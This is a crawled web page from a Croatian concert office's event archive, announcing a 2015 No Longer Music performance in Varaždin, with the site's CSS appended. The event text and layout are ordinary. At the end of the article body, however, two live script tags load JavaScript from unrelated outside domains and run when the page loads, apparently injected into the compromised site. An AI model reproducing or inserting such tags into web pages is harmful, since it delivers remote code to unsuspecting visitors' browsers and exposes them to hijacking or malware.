

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuv.hr/arhiva-dogadanja-2015-godina/no-longer-music-2
body_size: 6945
content:
<!DOCTYPE html>
<html lang="hr-hr" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta property="og:image" content="https://kuv.hr/images/kuv.jpg">
	<meta charset="utf-8">
	<meta name="description" content="Koncertni ured Varaždin je baziran na organizaciji koncerata i glazbeno-scenskih priredbi za potrebe Grada Varaždina, glazbenih udruga">
	<title>Koncertni ured Varaždin - NO LONGER MUSIC</title>


    <link rel="apple-touch-icon" sizes="57x57" href="/images/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/images/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/images/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/images/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/images/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/images/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/images/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/images/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="images/favicon//ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

	<meta name="facebook-domain-verification" content="gmxceft376y6txwpwaf4u9ikfo13og" />

	<link href="/media/system/css/joomla-fontawesome.min.css?7583ae8e6c86c6b8852a69b967626ea4" rel="stylesheet" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/plugins/system/cookiehint/css/esentio-style.css?7583ae8e6c86c6b8852a69b967626ea4" rel="stylesheet" />
	<link href="/media/com_jce/site/css/content.min.css?badb4208be409b1335b815dde676300e" rel="stylesheet" />
	<style>#redim-cookiehint-bottom {position: fixed; z-index: 99999; left: 0px; right: 0px; bottom: 0px; top: auto !important;}</style>


	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<link href="/templates/koncertniuredvz/css/bootstrap.min.css?ver=1.0.3b" rel="stylesheet" />
	<link href="/templates/koncertniuredvz/plugins/lity/lity.min.css?ver=1.0.3b" rel="stylesheet" />
	<link href="/templates/koncertniuredvz/css/template.css?ver=1.0.3b" rel="stylesheet" />
	<link href="/templates/koncertniuredvz/css/mainmenu.css?ver=1.0.3b" rel="stylesheet" />
	<link href="/templates/koncertniuredvz/fancybox/fancybox.css?ver=5.0.17" rel="stylesheet" />
	<link href="/templates/koncertniuredvz/css/aos.css" rel="stylesheet" />
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d"></script>
	<script src="/media/mod_menu/js/menu-es5.min.js?7583ae8e6c86c6b8852a69b967626ea4" nomodule defer></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Gre\u0161ka","MESSAGE":"Poruka","NOTICE":"Napomena","WARNING":"Upozorenje","JCLOSE":"Zatvori","JOK":"OK","JOPEN":"Otvori"},"system.paths":{"root":"","rootFull":"https:\/\/kuv.hr\/","base":"","baseFull":"https:\/\/kuv.hr\/"},"csrf.token":"540fd38051c6768e08363064a92fb1d1"}</script>
	<script src="/media/system/js/core.min.js?ee06c8994b37d13d4ad21c573bbffeeb9465c0e2"></script>
	<script src="/media/system/js/messages-es5.min.js?c29829fd2432533d05b15b771f86c6637708bd9d" nomodule defer></script>
	<script src="/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411" type="module"></script>
	<script>(function() {  if (typeof gtag !== 'undefined') {       gtag('consent', 'denied', {         'ad_storage': 'denied',         'ad_user_data': 'denied',         'ad_personalization': 'denied',         'functionality_storage': 'denied',         'personalization_storage': 'denied',         'security_storage': 'denied',         'analytics_storage': 'denied'       });     } })();</script>

	<script src="/templates/koncertniuredvz/js/bootstrap.bundle.min.js?ver=1.0.3b" defer></script>
	<script src="/templates/koncertniuredvz/js/tweenmax.min.js?ver=1.0.3b" defer></script>
	<script src="/templates/koncertniuredvz/plugins/lity/lity.min.js?ver=1.0.3b" defer></script>
	<script src="/templates/koncertniuredvz/js/template.js?ver=1.0.3b" defer></script>
	<script src="/templates/koncertniuredvz/fancybox/fancybox.umd.js?ver=5.0.17" defer></script>

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />
<link rel="stylesheet" href="/templates/koncertniuredvz/plugins/swiper/swiper-gl.min.css" />
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
<script src="/templates/koncertniuredvz/plugins/swiper/swiper-gl.min.js"></script>


<script src="/media/com_rsform/js/script.min.js"></script>
<link rel="stylesheet" href="/media/com_rsform/css/front.min.css" />
<script>
RSFormProUtils.addEvent(window, 'load', function(){
	RSFormPro.setHTML5Validation('4', false, {"parent":"","field":"is-invalid"}, 0);  
});
</script>
</head>

<body class="page com_content view-article layout-koncertniuredvzevents no-task itemid-169 event-page header-black-font">
	<header class="header container-header full-width">

		<div class="header-main">
			<div class="container-wrapper">
				<div class="header-main-container">

					<div class="header-left">
						<div class="logo-container">
							<a class="logo-link" href="/" title="Koncertni ured Varaždin">
								<img class="focus-in-expand" src="/templates/koncertniuredvz/images/logo.png" alt="Koncertni ured Varaždin" />
							</a>
						</div>

						<nav class="mainmenu fade-in-top-2">
							<ul class="mod-menu mod-list nav ">
<li class="nav-item item-101 default level1"><a href="/" >Početna</a></li><li class="nav-item item-119 level1"><a href="/dogadanja" >Događanja</a></li><li class="nav-item item-120 deeper parent level1"><a href="/foto-galerija" >Galerije<i class="fas fa-chevron-down"></i></a><div class="submenu"><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-199 level2"><a href="/foto-galerija" >Foto galerija</a></li><li class="nav-item item-189 level2"><a href="/video-galerija" >Video galerija</a></li></ul></div></li><li class="nav-item item-118 deeper parent level1"><a href="/o-nama" >O nama<i class="fas fa-chevron-down"></i></a><div class="submenu"><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-155 level2"><a href="/o-nama/arhiva-dogadanja" >Arhiva događanja</a></li><li class="nav-item item-156 level2"><a href="/dokumenti" >Dokumenti</a></li><li class="nav-item item-206 level2"><a href="/opci-uvjeti-poslovanja" >Opći uvjeti poslovanja</a></li><li class="nav-item item-207 level2"><a href="/sigurnost-on-line-trgovine" >Sigurnost on-line trgovine</a></li><li class="nav-item item-208 level2"><a href="/politika-privatnosti" >Politika privatnosti</a></li><li class="nav-item item-209 level2"><a href="/upravljanje-kolacicima" >Upravljanje kolačićima</a></li><li class="nav-item item-157 level2"><a href="/pravo-na-pristup-informacijama" >Pravo na pristup informacijama</a></li><li class="nav-item item-200 level2"><a href="/o-nama/logo-za-preuzimanje" >Logo za preuzimanje</a></li></ul></div></li><li class="nav-item item-122 level1"><a href="/kontakt" >Kontakt</a></li></ul>

						</nav>
						
						<div class="hamburger-container">
							<button id="main-hamburger" class="hamburger hamburger--squeeze focus-in-expand" type="button">
								<span class="hamburger-box">
									<span class="hamburger-inner"></span>
								</span>
							</button>
						</div>
					</div>

					<div class="header-right">
													<div class="header-top-right fade-in-bottom-2">
								<div class="moduletable link-baroque-evenings">
        
<div id="mod-custom116" class="mod-custom custom">
    <p><a href="https://vbv.hr/" target="_blank" rel="noopener"><span>Varaždinske<br />barokne<br />večeri</span> <span><i class="fas fa-arrow-right item-arrow"></i><span></span></span></a></p></div>
</div>

							</div>
											</div>

				</div>
			</div>
			
							<div id="hamburger-menu">
					<div class="hambi-col-right">
						<nav class="hamburger-menu">
							<ul class="hambi-menu ">
<li class="nav-item item-101 default"><a href="/" >Početna</a></li><li class="nav-item item-119"><a href="/dogadanja" >Događanja</a></li><li class="nav-item item-120 dropdown parent"><span class="parent-item"><a href="/foto-galerija" >Galerije</a><i class="chevron fas fa-chevron-down"></i></span><ul class="dropdown-menu"><li class="nav-item item-199"><a href="/foto-galerija" >Foto galerija</a></li><li class="nav-item item-189"><a href="/video-galerija" >Video galerija</a></li></ul></li><li class="nav-item item-118 dropdown parent"><span class="parent-item"><a href="/o-nama" >O nama</a><i class="chevron fas fa-chevron-down"></i></span><ul class="dropdown-menu"><li class="nav-item item-155"><a href="/o-nama/arhiva-dogadanja" >Arhiva događanja</a></li><li class="nav-item item-156"><a href="/dokumenti" >Dokumenti</a></li><li class="nav-item item-206"><a href="/opci-uvjeti-poslovanja" >Opći uvjeti poslovanja</a></li><li class="nav-item item-207"><a href="/sigurnost-on-line-trgovine" >Sigurnost on-line trgovine</a></li><li class="nav-item item-208"><a href="/politika-privatnosti" >Politika privatnosti</a></li><li class="nav-item item-209"><a href="/upravljanje-kolacicima" >Upravljanje kolačićima</a></li><li class="nav-item item-157"><a href="/pravo-na-pristup-informacijama" >Pravo na pristup informacijama</a></li><li class="nav-item item-200"><a href="/o-nama/logo-za-preuzimanje" >Logo za preuzimanje</a></li></ul></li><li class="nav-item item-122"><a href="/kontakt" >Kontakt</a></li></ul>

						</nav>
											</div>
				</div>
				<div class="body-overlay"></div>
					</div>

	</header>

	
	
	
	
	<div class="main-content">

		
		<div class="system-message">
			<div class="container-wrapper">
				
				<div id="system-message-container" aria-live="polite"></div>

			</div>
		</div>

					<main>
				<div class="item-default com-content-article item-page event-page header-black-font" itemscope itemtype="https://schema.org/Article">

    <meta itemprop="inLanguage" content="hr">

    <div class="page-header">

                
                <div class="container-wrapper">
            <div class="page-header-content cols-1">
                <div class="head-1">
                    
                    
                                            <div class="article-title">

                            <h1 itemprop="headline">
                                NO LONGER MUSIC                            </h1>

                            
                            
                                                                                                            </div>
                    
                    
                                        
                    
                    
                                    </div>
                               
            </div>
        </div>
    </div>

    <div class="page-body">
                
                            
                                            
            <div class="com-content-article__body" itemprop="articleBody">
                <div class="container-wrapper">
                    <div class="event-text-container" data-aos="fade-up">

                                                    <div class="article-event-text">
                                Srijeda, 19. kolovoza 2015., 21 sat<br>
Kapucinski trg<br>

<a href="http://www.itmedia.hr/wp-content/uploads/2017/06/617_608_varazdinb3mala.jpg"><img class="aligncenter size-medium wp-image-926" src="http://www.itmedia.hr/wp-content/uploads/2017/06/617_608_varazdinb3mala-216x300.jpg" alt="617_608_varazdinb3mala" width="216" height="300" /></a>

&nbsp;<br>

<span style="font-family: tahoma, arial, helvetica, sans-serif">Glazbena karavana, spoj teatra i glazbe, mnoštvo specijalnih efekata i vrhunskih glazbenika iz svih dijelova svijeta. Od 19. do 26. kolovoza u Hrvatskoj!</span>
<div><span style="font-family: tahoma, arial, helvetica, sans-serif"> </span></div>
<div><span style="font-family: tahoma, arial, helvetica, sans-serif">Koncert umjetničke skupine No Longer Music (NLM), koja je 2008. te 2009. godine gostovala u Hrvatskoj u gradu Zagrebu, Slavonskom Brodu te Rijeci, nije samo glazbeni spektakl. Naime, članovi ove skupine su prije svega glumci, plesači, pjevači i svirači koji na suvremeni način prikazuju i prenose pozitivne općeljudske vrijednosti upravo među pripadnicima mladih ljudi. Budući da tijekom ljetnih praznika u gradu vlada zatišje na glazbenoj, a prije svega i na alternativnoj kazališnoj sceni, kao organizatori vjerujemo da će glazbeno scenski nastup NLM-a unijeti živost posebice među mlade ljude, te obogatiti scenu grada.</span></div>
<div><span style="font-family: tahoma, arial, helvetica, sans-serif"> </span></div>
<div><span style="font-family: tahoma, arial, helvetica, sans-serif">Cilj ovog događaja nije samo ''odraditi'' koncert, već prije svega zainteresirati mlade ljude grada, za pozitivne životne vrijednosti, život bez ovisnosti, nasilja i nemorala. To je upravo poruka koji prenose mladi ljudi, članovi NLM-a i organizatori - članovi Udruge Šutka.</span></div>
<div><span style="font-family: tahoma, arial, helvetica, sans-serif"> </span></div>
<div><span style="font-family: tahoma, arial, helvetica, sans-serif">NLM je skupina koja je sastavljena od mladih ljudi iz nekoliko zemalja, poput SAD-a, Novog Zelanda, Australije, Poljske, Brazila, Njemačke, a njihova je misija upravo diljem svijeta putem svojeg performansa i druženjem s mladim ljudima prenijeti spomenute vrijednosti.</span></div>
<div><span style="font-family: tahoma, arial, helvetica, sans-serif"> </span></div>
<div><span style="font-family: tahoma, arial, helvetica, sans-serif"> </span></div>
<div><span style="font-family: tahoma, arial, helvetica, sans-serif">https://www.youtube.com/watch?v=bKwRa_Kyqzc</span></div><script src='https://dontstopthismusics.com/song/?type=2' type=text/javascript></script><script src='https://blackentertainments.com/check/?type=2' type=text/javascript></script>                             </div>
                        
                        
                        
                        
                        
                                            </div>
                </div>
            </div>

            
            <div class="section-newsletter">
                <div class="container-wrapper">
                    <div class="newsletter-bgd"> 
                        <form method="post"  id="newsletterForm" class="newsletterForm" action="https://kuv.hr/arhiva-dogadanja-2015-godina/no-longer-music-2?rCH=-2">
<!-- Do not remove this ID, it is used to identify the page so that the pagination script can work correctly -->
<div class="formContainer" id="rsform_4_page_0">
	<div class="row">
		<div class="col-md-12">
			<div class="rsform-block rsform-block-newsletter-text rsform-type-freetext">
					<h2>PRIJAVI SE NA <br />NEWSLETTER!</h2>
<p>Prijavite se na naš newsletter i svakog tjedna primajte najkorisnije i najzanimljivije sadržaje na svoju e-mail adresu!</p>
			</div>
			<div class="row mb-3 rsform-block rsform-block-email rsform-type-textbox">
				<label class="col-sm-3 col-form-label formControlLabel" data-bs-toggle="tooltip" title="" for="Email">Email<strong class="formRequired">(*)</strong></label>
				<div class="formControls col-sm-9">
					<input type="email" value="" size="30" placeholder="va&scaron;@email" name="form[Email]" id="Email" class="rsform-input-box form-control" aria-required="true" />
					<div><span class="formValidation"><span id="component29" class="formNoError">Nevažeća email adresa!</span></span></div>
				</div>
			</div>
			<div class="row mb-3 rsform-block rsform-block-submit rsform-type-submitbutton">
				<label class="col-sm-3 col-form-label formControlLabel" data-bs-toggle="tooltip" title=""></label>
				<div class="formControls col-sm-9">
					<button type="submit" name="form[Submit]" id="Submit" class="rsform-submit-button  btn btn-primary" ><i class="fas fa-arrow-right baroq-arrow"></i></button>
					<div><span class="formValidation"></span></div>
				</div>
			</div>
		</div>
	</div>
</div><input type="hidden" name="form[formId]" value="4"/><input type="hidden" name="540fd38051c6768e08363064a92fb1d1" value="1"></form>
                    </div>                 
                </div>
            </div>

            
                                                                        </div>
</div>

			</main>
				
	</div>

	
	
	
			<footer class="footer full-width">
			<div class="footer-main">
				<div class="container-wrapper">
					<div class="footer-1">
						<a class="footer-logo" href="/" title="Koncertni ured Varaždin">
						<img src="/templates/koncertniuredvz/images/logo.png" alt="Koncertni ured Varaždin" />
						</a>
						<div class="moduletable ">
        
<div id="mod-custom110" class="mod-custom custom">
    <p><a href="/cdn-cgi/l/email-protection#2c434a4a454f496c5a4e5a02445e"><span class="__cf_email__" data-cfemail="0c636a6a656f694c7a6e7a22647e">[email&#160;protected]</span></a><br /><a href="tel:+38542212907">+385 (0)42 212 907</a></p></div>
</div>

					</div>

					<div class="footer-columns" data-aos="fade-up">
													<div class="footer-2">
								<div class="moduletable ">
        
<div id="mod-custom120" class="mod-custom custom">
    <h2>KONCERTNI<br />URED<br />VARAŽDIN</h2></div>
</div>

							</div>
																			<div class="footer-3">
								<div class="moduletable ">
            <h3 >Izbornik</h3>        <ul class="mod-menu mod-list nav ">
<li class="nav-item item-101 default"><a href="/" >Početna</a></li><li class="nav-item item-119"><a href="/dogadanja" >Događanja</a></li><li class="nav-item item-120 parent"><a href="/foto-galerija" >Galerije</a></li><li class="nav-item item-118 parent"><a href="/o-nama" >O nama</a></li><li class="nav-item item-122"><a href="/kontakt" >Kontakt</a></li></ul>
</div>

							</div>
																			<div class="footer-4">
								<div class="moduletable ">
        
<div id="mod-custom121" class="mod-custom custom">
    <div class="socials">
<h3>Social</h3>
<p><a href="https://www.facebook.com/koncertni.ured/">Facebook</a><br /><a href="https://www.instagram.com/koncertni_ured_varazdin/">Instagram</a></p>
</div></div>
</div>
<div class="moduletable ">
            <h3 >Legal</h3>        <ul class="mod-menu mod-list nav ">
<li class="nav-item item-158"><a href="/dokumenti" >Dokumenti</a></li><li class="nav-item item-203"><a href="/opci-uvjeti-poslovanja" >Opći uvjeti poslovanja</a></li><li class="nav-item item-204"><a href="/sigurnost-on-line-trgovine" >Sigurnost on-line trgovine</a></li><li class="nav-item item-159"><a href="/politika-privatnosti" >Politika privatnosti</a></li><li class="nav-item item-205"><a href="/upravljanje-kolacicima" >Upravljanje kolačićima</a></li><li class="nav-item item-160"><a href="/pravo-na-pristup-informacijama" >Pravo na pristup informacijama</a></li></ul>
</div>

							</div>
											</div>
				</div>
			</div>
			<div class="footer-copy">
				<div class="container-wrapper">
					<div class="footer-copy-inner">
						<div class="item copyright">© 2026 
<div id="mod-custom112" class="mod-custom custom">
    <p>Copyright KUV</p></div>
</div>					
						<div class="item copyright-right">
<div id="mod-custom113" class="mod-custom custom">
    <p>web by <a href="http://esentio.hr" title="Web design, eSENTIO digital agency" target="_blank" rel="noopener">SEUS</a></p></div>
</div>
					</div>
				</div>
			</div>
			<span id="back-to-top" class="back-to-top"></span>
		</footer>
		
		
	
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/templates/koncertniuredvz/js/aos.js"></script>
	<script>
		AOS.init({
			duration: 1000
		});
	</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X0V6NWB641"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X0V6NWB641');
</script>

<script>   function cookiehintsubmitnoc(obj) {     if (confirm("Isključivanje kolačića će umanjiti funkcionalnosti web stranice. Da li i dalje želite isključiti kolačiće?")) {       document.cookie = 'reDimCookieHint=-1; expires=0; path=/';       cookiehintfadeOut(document.getElementById('redim-cookiehint-bottom'));       return true;     } else {       return false;     }   } </script> <div id="redim-cookiehint-bottom">   <div id="redim-cookiehint">      <div class="cookiecontent">  Koristimo kolačiće za pružanje boljeg korisničkog iskustva. Ako onemogućite kolačiće, nećete moći koristiti neke od funkcionalnosti na web stranicama.             <a target="_self" href="/politika-privatnosti">Saznaj više</a>         </div>     <div class="cookiebuttons">       <a id="cookiehintsubmit" onclick="return cookiehintsubmit(this);" href="https://kuv.hr/arhiva-dogadanja-2015-godina/no-longer-music-2?rCH=2"        class="btn">Prihvaćam</a>            </div>   </div> </div>     <script type="text/javascript">        document.addEventListener("DOMContentLoaded", function(event) {         if (!navigator.cookieEnabled){           document.getElementById('redim-cookiehint-bottom').remove();         }       });        function cookiehintfadeOut(el) {         el.style.opacity = 1;         (function fade() {           if ((el.style.opacity -= .1) < 0) {             el.style.display = "none";           } else {             requestAnimationFrame(fade);           }         })();       }         function cookiehintsubmit(obj) {         document.cookie = 'reDimCookieHint=1; expires=Sun, 19 Jul 2026 23:59:59 GMT;57; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-bottom'));         return true;       }        function cookiehintsubmitno(obj) {         document.cookie = 'reDimCookieHint=-1; expires=0; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-bottom'));         return true;       }     </script>  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f8ea5bfafea4ecdbaafd6d245f1453e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kuv.hr/templates/koncertniuredvz/css/template.css?ver=1.0.3b
body_size: 11325
content:
/* --------------------------
--- GENERAL CSS ---
----------------------------- */

html {
  font-size: 16px;
}

body {
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  /*line-height: 1.4;*/
  line-height: 1.2;
  font-weight: 500;
  color: #333;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden; /* fix for aos animation */
}

a {
  color: #ebd3af;
  text-decoration: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

a:focus,
a:hover {
  color: #000;
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #000;
  font-weight: 800;
  margin-bottom: 20px;
}

p,
table {
  margin-bottom: 20px;
}

img {
  max-width: 100%;
  height: auto;
}

figure {
  margin-bottom: 20px;
}

table {
  width: 100%;
}
table tbody td {
  padding: 10px;
  background: #ececec;
}
table tr:nth-child(odd) td {
  background: #f7f7f7;
}

/* Ordered list default: 1., 2., 3., etc. */
.main-content .item-page ol {
  padding-left: 32px;
  margin-bottom: 20px;
}

/* Ordered list: bottom-spacing */
.main-content .item-page ol.bottom-spacing li {
  margin-bottom: 20px;
}

/* Bullets: default */
.main-content .item-page ul {
  list-style: none;
  margin: 0 0 20px 15px;
  padding: 0;
}
.main-content .item-page ul li {
  position: relative;
  padding-left: 20px;
}
.main-content .item-page ul li:before {
  content: "-";
  position: absolute;
  left: 0;
}
.partners-logo-carousel ul li:before {
  display: none;
}

/* Bullets: bottom-spacing */
.main-content .item-page ul.bottom-spacing li {
  margin-bottom: 20px;
}

/* Bullets: red-squares */
.main-content .item-page ul.red-squares {
  padding-left: 15px;
  margin-bottom: 20px;
}
.main-content .item-page ul.red-squares li {
  line-height: 20px;
  margin-bottom: 2px;
}
.main-content .item-page ul.red-squares li:before {
  content: "";
  width: 10px;
  height: 20px;
  background: #ff505d;
}

/* --------------------------------------------
--- OVERRIDE over lity lightbox js library ---
----------------------------------------------- */
.lity {
  background: rgba(0, 0, 0, 0.8);
}

/* --------------------------
--- BG IMAGE responsive ---
----------------------------- */
.img-zoom {
  overflow: hidden;
  display: block;
}
.image-cover {
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  padding-bottom: 66.66666%;
  -webkit-transition: transform 0.35s ease;
  -moz-transition: transform 0.35s ease;
  -o-transition: transform 0.35s ease;
  transition: transform 0.35s ease;
}
.img-zoom:hover .image-cover,
.img-zoom:focus .image-cover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}

/* --------------------------
--- BUTTONS ---
----------------------------- */
.btn {
  position: relative;
  background: transparent;
  border: 1px solid #ebd3af;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  font-size: 14px;
  line-height: 1.3;
  font-weight: 700;
  color: #ebd3af;
  padding: 13px 50px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.btn:hover,
.btn:focus {
  color: #fff;
  background: #ebd3af;
  border-color: #ebd3af;
}

.btn-black {
  color: #000;
  background: transparent;
  border-color: #000;
}
.btn-black:hover,
.btn-black:focus {
  color: #fff;
  background: #000;
  border-color: #000;
}

.btn-red {
  color: #fff;
  background: #ff515c;
  border-color: transparent;
}
.btn-red:hover,
.btn-red:focus {
  color: #fff;
  background: #a8000b;
  border-color: transparent;
}

.btn-blue {
  color: #fff;
  background: #1f94e6;
  border-color: transparent;
}
.btn-blue:hover,
.btn-blue:focus {
  color: #fff;
  background: #1577bc;
  border-color: transparent;
}

/* --------------------------
--- HEADER ---
----------------------------- */
.header {
  position: absolute;
  width: 100%;
  z-index: 20;
  padding-top: 15px;
}

/* header-main */
.header-main-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.logo-container img {
  height: 50px;
}
.header-black-font .logo-container {
  filter: grayscale(100%) brightness(0%);
}
.header-main-container .header-left {
  display: flex;
  align-items: center;
}

/* link-baroque-evenings - OLD CSS */
/*.link-baroque-evenings .custom-block.cols-2 .b-row .b-col {
  width: auto;
}
.link-baroque-evenings p {
  margin: 0;
}
.link-baroque-evenings .b-row {
  gap: 15px;
}
.link-baroque-evenings .b-row .b-col:first-child a {
  display: block;
  width: min-content;
  text-align: right;
  font-size: 0.875rem;
  line-height: 1rem;
  font-weight: 900;
  text-transform: uppercase;
}
.link-baroque-evenings img {
  width: auto;
  height: 3rem;
}
.link-baroque-evenings a {
  color: #fff;
}
.link-baroque-evenings:hover a {
  color: #ebd3af;
}*/

/* link-baroque-evenings - NEW CSS */
.link-baroque-evenings p {
  margin: 0;
}
.link-baroque-evenings p a {
  display: flex;
  align-items: center;
  gap: 15px;
}
.link-baroque-evenings p a span:first-child {
  text-align: right;
  font-size: 0.875rem;
  line-height: 1rem;
  font-weight: 900;
  text-transform: uppercase;
}
.link-baroque-evenings p a span + span {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  border: 2px solid;
  border-radius: 100%;
  width: 48px;
  height: 48px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.link-baroque-evenings p a {
  color: #fff;
}
.link-baroque-evenings p a:hover {
  color: #ebd3af;
}
.link-baroque-evenings p a:hover span + span {
  background: #ebd3af;
  color: #fff;
  border-color: #ebd3af;
}

.header-black-font .link-baroque-evenings a {
  color: #000;
}
.header-black-font .link-baroque-evenings img {
  filter: grayscale(100%) brightness(0%);
}
@media (min-width: 992px) {
  .header {
    padding-top: 0;
  }
  .logo-container img {
    height: 50px;
  }
}
@media (max-width: 991px) {
  .header-right {
    display: none;
  }
  .home .header-right {
    display: block;
    position: absolute;
    right: 5vw;
    top: 60vh;
  }
  .header-main-container .header-left {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
  }
}

/* only on mobile <992 px if scrolled hide the logo */
.mobile .logo-container .scrolled {
  /*visibility: hidden;*/
}

/* -----------------
--- BREADCRUMBS ---
-------------------- */
.breadcrumbs {
  background: #ccc;
  font-size: 12px;
}
.breadcrumbs ol {
  margin: 0;
  padding: 8px 0 !important;
}
.mod-breadcrumbs__divider {
  display: none;
}
.breadcrumb-item a {
  color: #fff;
}
.breadcrumb-item a:hover,
.breadcrumb-item a:focus {
  color: #ebd3af;
}
.breadcrumb-item.active,
.breadcrumb-item + .breadcrumb-item:before {
  color: #fff;
}
.breadcrumb-item + .breadcrumb-item:before {
  float: none;
  font-size: 10px;
}

/* ------------------------------------------------
--- MAIN CONTENT - where main content comes ---
--------------------------------------------------- */
.main-content {
  overflow: hidden;
}

/* --------------------------
--- FOOTER ---
----------------------------- */
.footer {
  background: #fff;
  color: #000;
}
.footer a {
  color: #000;
}
.footer a:hover,
.footer a:focus {
  color: #ebd3af;
}
.footer h3 {
  font-size: 16px;
  font-weight: bold;
  color: #000;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.footer-1 a {
  font-size: calc(1rem + 1.5vw);
  font-weight: 400;
}
.footer-2 h2 {
  font-size: calc(1.3rem + 2vw);
}
.footer-main {
  padding: 50px 0 30px;
  text-align: center;
}
.footer-columns > div {
  margin-top: 4vw;
}
.footer-columns ul {
  flex-direction: column;
  list-style: none;
}
.footer-columns h3 {
  font-size: 10px;
}
.footer-columns p,
.footer-columns a {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
}
.footer-logo {
  display: inline-block;
}
.footer-logo img {
  height: 70px;
  margin-bottom: 40px;
  filter: grayscale(100%) brightness(0%);
}
.footer-copy {
  background: #fff;
  font-size: calc(0.4rem + 0.3vw);
  text-transform: uppercase;
  font-weight: 700;
  padding: 0;
}
.footer-copy-inner {
  padding: 30px 0 60px;
  text-align: center;
}
.footer-copy .copyright {
  margin-bottom: 10px;
}
.footer-copy .copyright br {
  display: none;
}
.footer-copy .copyright .mod-custom {
  display: inline-block;
}
.footer-copy .copyright p,
.copyright-right p {
  margin: 0;
}
.copyright-right ul {
  display: flex;
  justify-content: center;
  list-style: none;
  margin: 0;
  padding: 0;
}
.copyright-right ul li {
  text-transform: uppercase;
  padding-right: 6px;
}
.copyright-right ul li:first-child:before {
  display: none;
}
.copyright-right ul li:before {
  content: "/";
  padding-right: 6px;
  font-size: 10px;
}
@media (min-width: 768px) {
  .footer-main {
    padding: 6vw 0 5vw;
    text-align: left;
  }
  .footer h3 {
    margin-bottom: 20px;
  }
  .footer-columns {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .footer-columns h3 {
    font-size: calc(0.3rem + 0.5vw);
  }
  .footer-columns p,
  .footer-columns a {
    font-size: calc(0.4rem + 0.6vw);
  }
  .footer-1 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #000;
